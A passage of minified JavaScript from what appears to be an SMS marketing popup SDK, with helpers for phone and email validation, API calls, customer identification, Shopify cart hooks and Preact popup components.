gs=e=>!!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e),Pa=(e,{countryCode:t,strictDetection:o=!0,validateMobilePrefix:r=!0})=>(0,ss.phone)(e,{country:t,validateMobilePrefix:r,strictDetection:o}),xs=(e,t)=>e.replace(t,""),bs=(e,{countryCode:t})=>{let o=e.replace(/\D+/g,""),r=Pa(o,{countryCode:t,strictDetection:!0,validateMobilePrefix:!0});return r.phoneNumber?r.phoneNumber:void 0},ys=e=>e;var ft=e=>new Promise(t=>{setTimeout(t,e)}),ws=a=>H(void 0,[a],function*({fn:e,shouldStop:t,intervalMs:o,maxAttempts:r=Number.POSITIVE_INFINITY,onError:n}){let i=0,s=()=>H(void 0,null,function*(){if(!(i>=r)){i+=1;try{let c=yield e();return t(c)?c:(yield ft(o),s())}catch(c){return n&&n(c),yield ft(o),s()}}});return yield ft(o),s()}),vs=()=>{if(!Symbol.iterator||![][Symbol.iterator]||typeof window.scrollTo!="function"||typeof Object.fromEntries!="function")return!0;try{Sa()}catch(t){return!0}return!1},as=e=>encodeURIComponent(e),Yu=(e={})=>Object.keys(e).filter(t=>typeof e[t]=="string"||typeof e[t]=="boolean"||typeof e[t]=="number").map(t=>{let o=e[t];if(typeof o!="string"&&typeof o!="boolean"&&typeof o!="number")throw new TypeError("Invalid type for query");return`${as(t)}=${as(o.toString())}`}).join("&"),ed=e=>{let t={};if(!e||e.indexOf("=")===-1)return t;for(let o of e.split("&")){let[r,n]=o.split("=");r&&n&&(t[decodeURIComponent(r)]=decodeURIComponent(n))}return t},is=(e,t={})=>{var r,n;if(!Object.keys(t).length)return e;let o=(n=(r=e.match(/^([^=]+)(&|$)/))==null?void 0:r[1])!=null?n:"";return(o?`${o}&`:"")+Yu(v(v({},ed(e.slice(o.length))),t))},Ps=(e,t)=>{var u,m;let o=(u=t.query)!=null?u:{},r=(m=t.hash)!=null?m:{},n,a,i;[n="",i=""]=e.split("#"),[n="",a=""]=n.split("?");let s=is(a,o),c=is(i,r);return s&&(n=`${n}?${s}`),c&&(n=`${n}#${c}`),n},Xr,ks=()=>{if(Xr!==void 0)return Xr;try{if(typeof window=="undefined")return!1;let e="onetext_session_storage_test";return sessionStorage.setItem(e,"test"),sessionStorage.removeItem(e),Xr=!0,!0}catch(e){return Xr=!1,!1}},ga={},Ss=(e,t)=>{ga[e]=t;try{ks()&&sessionStorage.setItem(e,t)}catch(o){}return t},Cs=e=>{var o;let t=ga[e];if(t!==void 0)return t;try{if(ks()){let r=(o=sessionStorage.getItem(e))!=null?o:void 0;return r!==void 0&&(ga[e]=r),r}}catch(r){}};var As=e=>{let t=2166136261;for(let o=0;o<e.length;o++)t^=e.charCodeAt(o),t=t*16777619>>>0;return t%100},ka=e=>!!/^[\da-f]{8}(?:-[\da-f]{4}){3}-[\da-f]{12}$/.test(e),Is=e=>e.toUpperCase().split("").map(t=>{var o;return String.fromCodePoint(127462+((o=t.codePointAt(0))!=null?o:65)-65)}).join("");p();l();var Os=({selector:e,eventName:t,filter:o,rootElement:r,onElement:n,handler:a})=>{if(!r)throw new Error("Root element not found for listenForElementEvents");let i=[],s=()=>{for(let u of i)u.cancel();i.length=0},c=new MutationObserver(()=>{s();let u=Array.from(document.querySelectorAll(e));for(let m of u){if(o&&!o(m))continue;n==null||n({element:m});let d=_s(m,t,b=>{b.target===m&&a({element:m})});i.push(d)}});return c.observe(r,{childList:!0,subtree:!0}),{cancel:()=>{c.disconnect(),s()}}};p();l();var td=e=>e.replace(/\D/g,""),Es=e=>td(e).length===10,Ca=e=>{let t=e.getAttribute("aria-label");return e.name.toLowerCase().includes("phone")||e.id.toLowerCase().includes("phone")||typeof t=="string"&&t.toLowerCase().includes("phone")};var Ds=e=>e.tagName.toLowerCase()==="input",Ts=({selector:e,rootElement:t,handler:o})=>{let r=fs(n=>{Ds(n)&&Ca(n)&&Es(n.value)&&o({phone:n.value,element:n})},500);return Os({selector:e,eventName:"keyup",filter:n=>Ds(n)&&Ca(n),rootElement:t,onElement:({element:n})=>r(n),handler:({element:n})=>r(n)})};p();l();var Sa=()=>{let e=new URLSearchParams(window.location.search);return Object.fromEntries(e.entries())},ht=e=>Sa()[e],ct,Ls=({inputContainer:e,inputVisible:t=!1}={})=>{ct!=null&&ct.parentElement&&ct.parentElement.removeChild(ct),ct=document.createElement("input"),t||(ct.style.position="fixed",ct.style.visibility="invisible",ct.style.opacity="0",ct.style.pointerEvents="none",ct.style.top=`${window.scrollY+Math.round(window.innerHeight/2)}px`,ct.style.left="-10000px"),(e!=null?e:ms()).appendChild(ct),ct.focus({preventScroll:!0})},Rs=()=>{let e=wa();return e?/bot|crawl|spider|wget|slurp|mediapartners-google/i.test(e):!1};p();l();var Re=()=>f.env.NODE_ENV===pa.DEVELOPMENT,Aa=()=>va(),Ia=()=>Aa().src,ar=()=>{let e=Aa(),t=e.getAttribute("data-api-domain");if(t)return t;let o=new URL(e.src);return`${o.protocol}//${o.host}`},No=e=>{let t=Aa().getAttribute(e);if(t)return t},rd=()=>{let e=No("src");if(!e)return new URLSearchParams;let t;if(/^https?:\/\//.test(e))t=new URL(e);else if(Re()&&e.startsWith("/"))t=new URL(e,window.location.origin);else return new URLSearchParams;return t.searchParams},ir=e=>{let o=rd().get(e);if(o)return o},St=()=>{var e;return(e=No("data-account-token"))!=null?e:ir($e.ACCOUNT_TOKEN)},Ft=()=>{var e;return(e=No("data-client-id"))!=null?e:ir($e.CLIENT_ID)},Ms=()=>{let e=No("data-env");if(e)return e;let t=St();if(t)return xa(t);let o=Ft();if(o)return xa(o);throw new Error("Can not determine SDK environment")},Oa=()=>{let e=ir($e.TIMESTAMP);return e!=null&&e.match(/^\d+$/)?Number.parseInt(e,10):void 0},_t=()=>!!(Re()||ht($e.ONETEXT_PREVIEW)),_e=()=>!!No("data-editor")||!!ir($e.ONETEXT_EDITOR),nd=()=>{var e;return(e=St())!=null?e:Ft()},ad=()=>{let e=nd();if(e)return btoa(`${e}:`)},Jr=()=>{let e=ad();if(e)return`Basic ${e}`},jr,Ea=()=>H(void 0,null,function*(){var r;let e=Ia(),o=(r=(yield fetch(e,{method:ge.HEAD})).headers.get("Last-Modified"))!=null?r:void 0;jr!=null||(jr=o),o&&(o===jr?(yield ft(1e3),Ea()):window.location.reload())}),Ns=()=>{var e,t;return(t=(e=ht($e.POPUP_ID))!=null?e:No("data-popup-id"))!=null?t:ir($e.POPUP_ID)},Bs=(e,{env:t,type:o})=>{try{let r=e.split("_"),n=r.shift(),a=r.pop(),i=r.pop(),s=r.join("_");return!(!n||n!==Qi||!s||s!==o||!i||i!==t||!a||!ka(a))}catch(r){return!1}},Fs=e=>{try{let o=e.split("_").pop();return!o||!ka(o)?void 0:o}catch(t){return}};var id=(e,t)=>{let o=e.getAttribute(t);return o!=null?o:void 0},sd=e=>{let t=e.getAttribute("src");if(!t)return new URLSearchParams;let o;if(/^https?:\/\//.test(t))o=new URL(t);else if(Re()&&t.startsWith("/"))o=new URL(t,window.location.origin);else return new URLSearchParams;return o.searchParams},pd=(e,t)=>{var r;return(r=sd(e).get(t))!=null?r:void 0},Gs=e=>{var t,o;return(o=(t=ht($e.POPUP_ID))!=null?t:id(e,"data-popup-id"))!=null?o:pd(e,$e.POPUP_ID)};p();l();var ld=7*24*60*60*1e3,cd=1*24*60*60*1e3,Da=({type:e})=>{let r=[`ot_${e}`,"last_closed_at"].filter(Boolean).join("_");if(!cs(r))throw new Error(`Invalid localStorage key: ${r}`);return r},Ta=e=>{let t=Da(e);Nt(t,Date.now().toString())},ud=(e,t)=>{var o,r,n,a,i,s;switch(e){case Ve.POPUP:return(n=(r=(o=t==null?void 0:t.behavior)==null?void 0:o.cooldown)==null?void 0:r.popup)!=null&&n.milliseconds?t.behavior.cooldown.popup.milliseconds:ld;case Ve.TEASER:return(s=(i=(a=t==null?void 0:t.behavior)==null?void 0:a.cooldown)==null?void 0:i.teaser)!=null&&s.milliseconds?t.behavior.cooldown.teaser.milliseconds:cd;default:throw Bt(e)}},Us=({type:e,brandConfig:t})=>{let o=Da({type:e}),r=Jt(o);if(!r)return!1;let n=ud(e,t);return Date.now()-Number.parseInt(r,10)<n},Hs=e=>{let t=Da(e);ya(t)};p();l();var dd=e=>{if(typeof e=="object"&&e!==null&&"code"in e&&(typeof e.code=="string"||typeof e.code=="number"))return e.code},Vr=(e,t=1)=>{if(e===void 0)return"undefined";if(e===null)return"null";if(t>=3)return"stringifyError stack overflow";try{if(!e)return`<unknown error: ${Object.prototype.toString.call(e)}>`;if(typeof e=="string")return e;if(typeof e=="object"){let o=typeof e=="object"&&"stack"in e&&typeof e.stack=="string"?e.stack:void 0,r=typeof e=="object"&&"message"in e&&typeof e.message=="string"?e.message:void 0,n=dd(e);return`${r&&!(o!=null&&o.includes(r))?`${r}
`:""}${n?`Error code: ${n} `:""}${o?`${o}
`:""}`}return typeof e.toString=="function"?e.toString():Object.prototype.toString.call(e)}catch(o){return`Error while stringifying error: ${Vr(o,t+1)}`}},Gt=class extends Error{constructor(o){let{originalError:r,message:n,code:a,data:i,hardError:s=!0}=o,c=`${a?`${a}: `:""}${n}${i?`

${JSON.stringify(n)}`:""}${r?`

Original error: ${Vr(r)}`:""}`;super(c);Rt(this,"hardError");Rt(this,"code");Rt(this,"data");this.name="UnhandledError",this.code=a,this.data=i,this.hardError=s,Object.setPrototypeOf(this,new.target.prototype)}clone(o){let r=this.constructor;return new r(v({originalError:this,message:this.message,code:this.code,data:this.data,hardError:this.hardError},o))}soft(){return this.clone({hardError:!1})}};Rt(Gt,"allowRewrap",!0);var Bo=class extends Gt{constructor(i){var s=i,{status:o,body:r,headers:n}=s,a=Ke(s,["status","body","headers"]);super(a);Rt(this,"status");Rt(this,"headers");Rt(this,"body");this.status=o,this.headers=n,this.body=r,this.name="APIResponseError",Object.setPrototypeOf(this,new.target.prototype)}};Rt(Bo,"allowRewrap",!0);var sr=class extends Gt{constructor(t){super(ne(v({},t),{hardError:!1})),this.name="IntegrationError",Object.setPrototypeOf(this,new.target.prototype)}};Rt(sr,"allowRewrap",!0);p();l();var Ks=no(zs());var Xs=!Re(),Ws=Date.now(),lr=(0,Ks.Logger)({url:`${ar()}/api/actions`,flushInterval:10*1e3});lr.addHeaderBuilder(()=>{let e={},t=Jr();return t&&(e[Mt.AUTHORIZATION]=t),e});lr.addPayloadBuilder(()=>({hostAccountToken:St(),hostClientToken:Ft(),customerAccountToken:Ct(),sdkCommitHash:h.commitHash,sdkTimestamp:Oa(),host:window.location.host,url:window.location.href,loadTime:Ws,timeSinceLoad:Date.now()-Ws}));var Ra=e=>{lr.addPayloadBuilder(e)},Ne=(e,t)=>{if(!Xs){console.info(e,t);return}lr.info(e,t).flush()},$s=!0,js=()=>{$s=!1},nt=(e,{payload:t={},hardError:o,type:r})=>{if(!Xs){console.error(e);return}o!=null||(o=kt(()=>{if(!$s||e instanceof Gt&&!e.hardError)return!1;let a=Oa();return!(a&&a<Date.now()-1e3*60*60*24)}));let n=o?Ur.CLIENT_UNHANDLED_ERROR:Ur.CLIENT_SOFT_UNHANDLED_ERROR;lr.error(n,ne(v({},t),{error:Vr(e),type:r,hardError:o,errorData:e instanceof Gt?e.data:void 0}))};p();l();var Js=us({namespace:"ot_popup_progress",defaultValue:()=>({})}),Ma=()=>Re()||_t()||_e()?void 0:Js.get(),Na=e=>{var o;if(Re()||_t()||_e())return;let t=(o=Ma())!=null?o:{};Js.set(v(v({},t),e))};p();l();var Vs=e=>{if(!e)return;let{textShadowColor:t,textShadowOffsetX:o,textShadowOffsetY:r,textShadowBlur:n}=e;return t&&o&&r&&n?`${o} ${r} ${n} ${t}`:void 0},je=e=>{if(!e)return;let{boxShadowColor:t,boxShadowOffsetX:o,boxShadowOffsetY:r,boxShadowBlur:n,boxShadowSpread:a}=e;return t&&o&&r&&n&&a?`${t} ${o} ${r} ${n} ${a}`:void 0},Qs=e=>{if(!e)return;let{textStrokeColor:t,textStrokeWidth:o}=e;return t&&o?{"-webkit-text-stroke":`${o} ${t}`}:void 0};p();l();var qs=({popup:e,hasSubmittedPopup:t=!1,suppressedRoutes:o=[],suppressedKeywords:r=[],suppressedQueryParams:n=[],type:a,shownToCountries:i=[],brandConfig:s})=>{if(Re()||_t()||_e())return{suppressed:!1};if(window.self!==window.top)return{suppressed:!0,reason:"rendered_in_iframe"};if(t)return{suppressed:!0,reason:"submitted_popup"};let c=window.location.href,u=window.location.pathname,m=window.location.search,d=new URLSearchParams(m);if(e.customerCountry&&i.length&&!i.includes(e.customerCountry))return{suppressed:!0,reason:"suppressed_country"};let y={suppressed:!0,reason:"suppressed_route"};return o.some(A=>u.startsWith(A))||r.some(A=>c.includes(A))||n.some(A=>{if(A.includes("=")){let[k,C]=A.split("=");return d.get(k!=null?k:"")===C}return d.has(A)})?y:Ct()?{suppressed:!0,reason:"customer_recognized"}:Jt("onetext-suppress-popup-permanently")?{suppressed:!0,reason:"suppressed_popup_permanently"}:Us({type:a,brandConfig:s})?{suppressed:!0,reason:"cooling_down"}:{suppressed:!1}},Zs=e=>qs(ne(v({},e),{type:Ve.TEASER})),Ys=e=>qs(ne(v({},e),{type:Ve.POPUP}));p();l();var Qr=(e={})=>{if(Re()||_e())return;let t={url:window.location.href,popupToken:e.popupToken};gt({buyerEvent:lt.PAGE_VIEW,payload:t})};var Ba=1e3,Fo=e=>H(void 0,null,function*(){let{method:t=ge.POST,url:o,body:r,headers:n,allowedRetriesOnNetworkError:a=3,allowedRetriesOnServerError:i=0,allowedRetriesOnResponseBodyReadError:s=0}=e,c=ne(v({},n),{[Mt.CONTENT_TYPE]:Mr.JSON,[Mt.ACCEPT]:Mr.JSON}),u;try{u=yield window.fetch(o,{method:t,headers:c,body:JSON.stringify(r)})}catch(k){if(a>0)return yield ft(Ba),yield Fo(ne(v({},e),{allowedRetriesOnNetworkError:a-1}));throw new Gt({message:`SDK API call to ${t} ${o} failed`,originalError:k})}let m=u.status,d=m.toString().charAt(0)==="5",b={};if(u.headers)for(let[k,C]of u.headers.entries())k&&C&&(b[k.toLowerCase()]=C);let y=b[Mt.ONETEXT_CONTEXT_ID],I=b[Mt.ALLOW_RETRY]!=="false";if(d&&I&&i>0)return yield ft(Ba),yield Fo(ne(v({},e),{allowedRetriesOnServerError:i-1}));if(!u.ok)throw new Bo({message:`SDK API call to ${t} ${o} failed with status ${u.status}${y?` (context id: ${y})`:""}`,status:m,headers:b,body:void 0,hardError:d});let A;try{A=yield u.json()}catch(k){if(s>0)return yield ft(Ba),yield Fo(ne(v({},e),{allowedRetriesOnResponseBodyReadError:s-1}));throw new Bo({message:`SDK API call to ${t} ${o} response read failed with error ${y?`(context id: ${y})`:""}`,originalError:k,status:m,headers:b,body:void 0,hardError:!0})}return{status:m,body:A}}),Me=({method:e,path:t,query:o,body:r,headers:n,allowedRetriesOnNetworkError:a,allowedRetriesOnServerError:i,allowedRetriesOnResponseBodyReadError:s,authHeaderRequired:c=!0})=>{t=Ps(t,{query:o}),t=t.replace(/^\/+/,"");let u=`${ar()}/api/${t}`,m=Jr();if(c&&!m)throw new Error("Can not determine SDK auth header");let d=m?ne(v({},n),{[Mt.AUTHORIZATION]:m}):n,b;return e!==ge.GET&&m?b=ne(v({},r),{[Mt.AUTHORIZATION]:m}):e===ge.GET?b=void 0:b=r,Fo({method:e,url:u,headers:d,body:b,allowedRetriesOnNetworkError:a,allowedRetriesOnServerError:i,allowedRetriesOnResponseBodyReadError:s})},Go=({path:e,query:t})=>{let o=new URLSearchParams(t).toString();return`${ar()}/${e}?${o}`},Uo=({url:e})=>Le(()=>{window.open(e,"_blank")});p();l();var ep=e=>Me({method:ge.POST,path:"associate",body:e,allowedRetriesOnResponseBodyReadError:3}),tp=e=>Me({method:ge.POST,path:"customer/properties/set",body:e,allowedRetriesOnResponseBodyReadError:3});p();l();var op=e=>Me({method:ge.POST,path:"shopify/webhook/client/browse",body:e});p();l();p();l();var rp=e=>Me({method:ge.POST,path:"flow/core/start",body:e}),Fa=e=>Me({method:ge.POST,path:"flow/core/link",body:e}),np=({coreFlowType:e,email:t,message:o,customFlowParameters:r,forceSMSRedirect:n=!1,customerBrowserIdentifier:a,customerBrowserSessionIdentifier:i,popupToken:s})=>{let c=St(),u=Ft();if(!c&&!u)throw new Error("Can not determine clientID");let m={coreFlowType:e,domain:window.location.origin};return r&&(m.parameters=JSON.stringify(r)),o&&(m.message=o),c&&(m.accountToken=c),u&&(m.clientID=u),n&&(m.forceSMSRedirect="true"),t&&(m.email=t),a&&(m.customerBrowserIdentifier=a),i&&(m.customerBrowserSessionIdentifier=i),s&&(m.popupToken=s),Go({path:"flow/start",query:m})},ap=u=>H(void 0,[u],function*({message:e,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,raw:n,email:a,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c}){if(n)return{link:np({message:e,email:a,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c})};let{body:m}=yield Fa({message:e,channel:Zo.SMS_MMS,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,email:a,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c});return{link:m.link,shortID:m.shortID}}),ip=({coreFlowType:e,message:t,customFlowParameters:o,forceSMSRedirect:r=!1})=>Le(()=>{if(po())return Uo({url:np({coreFlowType:e,message:t,customFlowParameters:o,forceSMSRedirect:r})})});p();l();var sp=e=>Me({method:ge.POST,path:"flow/start",body:e}),md=e=>Me({method:ge.POST,path:"flow/link",body:e}),pp=({externalID:e,message:t,parameters:o,forceSMSRedirect:r=!1})=>{let n=St(),a=Ft();if(!n&&!a)throw new Error("Can not determine clientID");let i={externalID:e,domain:window.location.origin};return o&&(i.parameters=JSON.stringify(o)),t&&(i.message=t),n&&(i.accountToken=n),a&&(i.clientID=a),r&&(i.forceSMSRedirect="true"),Go({path:"flow/start",query:i})},lp=i=>H(void 0,[i],function*({message:e,email:t,externalID:o,parameters:r,forceSMSRedirect:n,raw:a}){if(a)return pp({message:e,email:t,externalID:o,parameters:r,forceSMSRedirect:n});let{body:s}=yield md({message:e,externalID:o,parameters:r,forceSMSRedirect:n});return s.link}),cp=({externalID:e,message:t,parameters:o,forceSMSRedirect:r=!1})=>Le(()=>{if(po())return Uo({url:pp({externalID:e,message:t,parameters:o,forceSMSRedirect:r})})});p();l();var up=(e={})=>Me({method:ge.POST,path:"messages/thread/switch",body:e}),cr=({message:e}={})=>{let t=St(),o=Ft();if(!t&&!o)throw new Error("Can not determine clientID");let r={};return e&&(r.message=e),t&&(r.accountToken=t),o&&(r.clientID=o),Go({path:"sms/switch",query:r})},Ho=({message:e}={})=>Uo({url:cr({message:e})});p();l();var dp=e=>Me({method:ge.POST,path:"optin",body:e}),fd=e=>Me({method:ge.GET,path:"short-token/inbound/check",query:e}),mp=({shortID:e,maxAttempts:t=60,intervalMs:o=2e3})=>{ws({fn:()=>H(void 0,null,function*(){return(yield fd({shortID:e})).body}),shouldStop:r=>!!(r.messageReceived&&r.hasMarketingPermission),intervalMs:o,maxAttempts:t,onError:r=>{nt(r,{type:"poll_optin_status_error",hardError:!1})}}).then(r=>{if(r!=null&&r.messageReceived&&r.hasMarketingPermission)return Vt({email:r.email,phone:r.phone})})};p();l();var qr=o=>H(void 0,[o],function*({tokenOverride:e,url:t}){let{body:r}=yield Me({method:ge.GET,path:"popup/live",query:{tokenOverride:e,url:t}});return r});p();l();var fp=e=>Me({method:ge.POST,path:"shopify/webhook/client/product/view",body:e});p();l();var hp=()=>H(void 0,null,function*(){return(yield Me({method:ge.GET,path:"profile/public"})).body});p();l();var _p=()=>H(void 0,null,function*(){var t,o,r;let{body:e}=yield Fo({method:ge.POST,url:`${(r=(o=(t=window.Shopify)==null?void 0:t.routes)==null?void 0:o.root)!=null?r:"/"}cart.js`});return e});p();l();p();l();var ur=Po({onError:Wr});var Ct=()=>{var a;let e=ht($e.ACCOUNT_TOKEN),t=Jt("onetext-account-token"),o=ht(ca.CONTENT),r=o&&Bs(o,{env:Ms(),type:fa.ACCOUNT})?o:void 0,n=(a=e!=null?e:t)!=null?a:r;return n&&n!==t&&Nt("onetext-account-token",n),n},hd=()=>!!Ct(),Ga=e=>{let t=nr();e&&t&&Nt("onetext-account-token",e)},gp=()=>Le(()=>({recognized:hd()})),Qt=()=>{let e=Jt("onetext-browser-id");if(e)return e;let t=Tr();return Nt("onetext-browser-id",t),t},So=()=>{let e=Cs("onetext-browser-session-id");if(e)return e;let t=Tr();return Ss("onetext-browser-session-id",t),t},xt={accountToken:Ct(),customerBrowserIdentifier:Qt(),customerBrowserSessionIdentifier:So()},_d=({klaviyoID:e,phone:t,email:o,cartToken:r})=>{let n=!1;return e&&e!==xt.klaviyoID&&(xt.klaviyoID=e,n=!0),t&&t!==xt.phone&&(xt.phone=t,n=!0),o&&o!==xt.email&&(xt.email=o,n=!0),r&&r!==xt.cartToken&&(xt.cartToken=r,n=!0),{updated:n}},xp=hs(()=>H(void 0,null,function*(){let{body:{accountToken:e}}=yield ep(xt);return{accountToken:e}}),1e3),Vt=e=>Le(()=>{let{updated:t}=_d(e);if(!t)return;let o=xt.accountToken;return xp().then(({accountToken:r})=>{r&&r!==o&&(xt.accountToken=r,Ga(r),ur.emit({accountToken:r}))})}),bp=()=>H(void 0,null,function*(){xt.accountToken&&ur.emit({accountToken:xt.accountToken}),yield xp()});p();l();var gt=({buyerEvent:e,payload:t})=>{_e()||Me({method:ge.POST,path:"/state",body:{events:[{buyerEvent:e,payload:ne(v({},t),{customerAccountToken:Ct(),customerBrowserIdentifier:Qt(),customerBrowserSessionIdentifier:So()})}]}})},Ua=Po(),Ha=Po(),za={popup:{email:{submit:Ua},phone:{submit:Ha}}};p();l();p();l();p();l();re();var Lp=({component:e,props:t,container:o,shadowDOM:r=!1,newElement:n=!1})=>{let a;if(typeof o=="string"){let s=document.querySelector(o);if(!s)throw new Error("Can not find container");a=s}else a=o;if(n){let s=document.createElement("div");a.appendChild(s),a=s}let i=r?a.attachShadow({mode:"closed"}):a;Ht(g(e,t),i)};p();l();p();l();p();l();Je();p();l();p();l();re();p();l();p();l();var Ud=()=>Yi(`${ds()}${h.cssFileName}`),yl=t=>H(void 0,[t],function*({container:e}){yield es({element:Ud(),container:e})});re();ve();p();l();function wl(e){var t,o,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var n=e.length;for(t=0;t<n;t++)e[t]&&(o=wl(e[t]))&&(r&&(r+=" "),r+=o)}else for(o in e)e[o]&&(r&&(r+=" "),r+=o);return r}function ci(){for(var e,t,o=0,r="",n=arguments.length;o<n;o++)(e=arguments[o])&&(t=wl(e))&&(r&&(r+=" "),r+=t);return r}var se=ci;var ui=no(Sl());var lo=r=>H(void 0,[r],function*({container:e,element:t,shadowDOM:o=!0}){e!=null||(e=yield $r());let n,a;o?(a=document.createElement("div"),a.style.display="block",a.id="ot-popup-shadow-container",e.appendChild(a),n=a.attachShadow({mode:"open"})):n=e,yield yl({container:n});let i=g(ln,null,t);return Ht(i,n),{destroy:()=>{e.innerHTML=""}}});p();l();Je();var cn=n=>{var a=n,{style:e,submitPage:t,shouldSubmitPage:o}=a,r=Ke(a,["style","submitPage","shouldSubmitPage"]);let i=je(e);return G.createElement("img",v({className:se(o?"cursor-pointer":"","max-w-none"),onClick:o?()=>void(t==null?void 0:t()):void 0,style:ne(v({},e),{boxShadow:i})},r))};var Cl=({config:e,isDesktopMode:t})=>{var n;let o=(n=e==null?void 0:e.template)==null?void 0:n.background,r=({bottom:a,right:i,top:s,left:c})=>{let u=Number.parseFloat(s),m=Number.parseFloat(a),d=Number.parseFloat(i),b=Number.parseFloat(c);return u<m?b<d?{top:s,left:c}:{top:s,right:i}:b<d?{bottom:a,left:c}:{bottom:a,right:i}};return G.createElement("div",{className:se("absolute inset-0",_e()?"z-0":"-z-10")},kt(()=>{var a,i;if((o==null?void 0:o.type)===Gr.SINGLE_IMAGE){let s=t?(a=o.style)==null?void 0:a.desktop:(i=o.style)==null?void 0:i.mobile,c=s==null?void 0:s.filterBlur,u=s==null?void 0:s.filterBrightness,m=s==null?void 0:s.backgroundImage;return m?G.createElement("div",{className:se("absolute inset-0","w-full h-full bg-no-repeat bg-cover bg-center"),style:ne(v({filter:`${c?`blur(${c})`:""} ${typeof u=="number"?`brightness(${u})`:""}`},s),{backgroundImage:`url(${m})`})}):null}if((o==null?void 0:o.type)===Gr.MULTI_IMAGE){let s=o.elements;return G.createElement(Oe,null,s.map(c=>{var k,C;let E=v(v({},(k=c.style)==null?void 0:k.mobile),t?(C=c.style)==null?void 0:C.desktop:{}),{bottom:u,right:m,top:d,left:b}=E,y=Ke(E,["bottom","right","top","left"]);if(!u||!m||!d||!b)throw new Error("Background element is missing required position values");let I=r({bottom:u,right:m,top:d,left:b}),A=v(v({},y),I);return G.createElement(cn,{key:c.id,src:c.src,alt:c.alt,style:A})}))}return null}))};p();l();Je();var Al=u=>{var m=u,{style:e,children:t,className:o,config:r,level:n=er.PRIMARY,hover:a,focus:i,isDesktop:s}=m,c=Ke(m,["style","children","className","config","level","hover","focus","isDesktop"]);let d=(F,$,te)=>{var ae,q,me,z,S,T,W,j,N,V,B,K;return(K=(B=(T=(S=(z=(me=((q=(ae=r==null?void 0:r.component)==null?void 0:ae.button)!=null?q:Hr).level)==null?void 0:me[F])==null?void 0:z.color)==null?void 0:S[$])==null?void 0:T[te])!=null?B:(V=(N=(j=(W=Hr.level)==null?void 0:W[F])==null?void 0:j.color)==null?void 0:N[$])==null?void 0:V[te])!=null?K:""},b=F=>{let $=d(F,io.BACKGROUND,ao.BASE),te=d(F,io.BACKGROUND,ao.HOVER),oe=d(F,io.TEXT,ao.BASE),ae=d(F,io.TEXT,ao.HOVER),q=d(F,io.BORDER,ao.BASE),me=d(F,io.BORDER,ao.HOVER);return{color:a||i?ae:oe,background:a||i?te:$,borderColor:a||i?me:q}},y=()=>{var $,te,oe,ae,q,me,z,S,T,W;let F=s?"desktop":"mobile";return(W=(T=(q=(ae=(oe=(te=($=r==null?void 0:r.component)==null?void 0:$.button)==null?void 0:te.level)==null?void 0:oe[n])==null?void 0:ae.style)==null?void 0:q[F])!=null?T:(S=(z=(me=Hr.level)==null?void 0:me[n])==null?void 0:z.style)==null?void 0:S[F])!=null?W:{}},I=()=>({paddingTop:e==null?void 0:e.paddingTop,paddingRight:e==null?void 0:e.paddingRight,paddingBottom:e==null?void 0:e.paddingBottom,paddingLeft:e==null?void 0:e.paddingLeft,marginTop:e==null?void 0:e.marginTop,marginRight:e==null?void 0:e.marginRight,marginBottom:e==null?void 0:e.marginBottom,marginLeft:e==null?void 0:e.marginLeft}),U=b(n),{borderColor:A}=U,k=Ke(U,["borderColor"]),C=y(),E=je(C),ee=I();return G.createElement("button",v({type:"button",className:se("disabled:cursor-wait disabled:opacity-50 focus:outline-none","h-12 cursor-pointer w-full p-2 min-w-[200px] max-w-[384px] text-center outline-none",o),style:ne(v(v(v(v({},A?{border:`1px solid ${A}`}:{}),k),C),ee),{boxShadow:E})},c),t)};p();l();Je();var Il=a=>{var i=a,{delay:e=!0,className:t,animate:o=!0,style:r}=i,n=Ke(i,["delay","className","animate","style"]);let d=r!=null?r:{},{height:s="25",width:c="25",strokeWidth:u="1.1"}=d,m=Ke(d,["height","width","strokeWidth"]);return G.createElement("button",v({type:"button",className:se("w-6 h-6",o&&"fade-in-up",o&&(e?"animation-delay-[0.75s]":"animation-delay-[0s]"),t),style:v({position:_e()?"absolute":"fixed",top:"20px",right:"20px",cursor:"pointer",outline:"none",zIndex:50,height:s,width:c},m),"aria-label":"Close offer"},n),G.createElement("svg",{width:c,height:s,viewBox:"0 0 25 25",fill:"none","stroke-width":u,xmlns:"http://www.w3.org/2000/svg"},G.createElement("path",{d:"M2.97266 2.97168L22.1799 22.1789",stroke:"currentColor","stroke-width":u}),G.createElement("path",{d:"M22.1799 2.97168L2.97266 22.1789",stroke:"currentColor","stroke-width":u})))};p();l();Je();var Ol=({containerStyles:e,countdownStyles:t,digits:o,config:r})=>{let{label:n}=r,a=qi[n.format],i=je(t);return G.createElement("div",{className:se("w-full cursor-pointer text-center"),style:ne(v({},e),{boxShadow:i})},G.createElement("div",{class:se("flex flex-row gap-2 justify-center items-center")},kt(()=>o.map((s,c)=>{let u=o.findIndex(k=>k!==0);if(s===0&&c<=u&&c<=1)return null;let m=a.split(", ")[c],{fontSize:d,color:b,backgroundColor:y,fontWeight:I,fontFamily:A}=t;return G.createElement("div",{class:"flex flex-col items-center justify-center gap-2 px-2 pt-3 pb-2 rounded-lg",style:{backgroundColor:y,fontFamily:A},key:c},G.createElement("span",{class:"countdown"},G.createElement("span",{class:"text-center",style:{"--value":s,lineHeight:d,fontSize:d,color:b,fontWeight:I,backgroundColor:y}})),m?G.createElement("span",{class:"font-bold text-center",style:{fontSize:n.fontSize,color:b}},m):null)}))))};p();l();Je();var El=({style:e,text:t,handleCopy:o})=>{let r=je(e);return G.createElement("div",{className:se("w-full cursor-pointer text-center"),style:ne(v({},e),{boxShadow:r}),onClick:()=>void o()},t)};p();l();Je();var di={},Dl=({children:e,className:t="",style:o=di})=>G.createElement("div",{className:se("flex flex-col items-center justify-center h-full",t),style:o},e),Tl=({children:e,className:t="",style:o=di})=>G.createElement("div",{className:se("flex h-full w-full justify-center items-center md:flex-row flex-col",t),style:o},e),mi=pn((a,n)=>{var i=a,{children:e,className:t="",style:o=di}=i,r=Ke(i,["children","className","style"]);return G.createElement("div",v({ref:n,className:se("flex flex-col items-center justify-center h-full",t),style:o},r),e)});mi.displayName="BasePopupColumn";p();l();Je();var 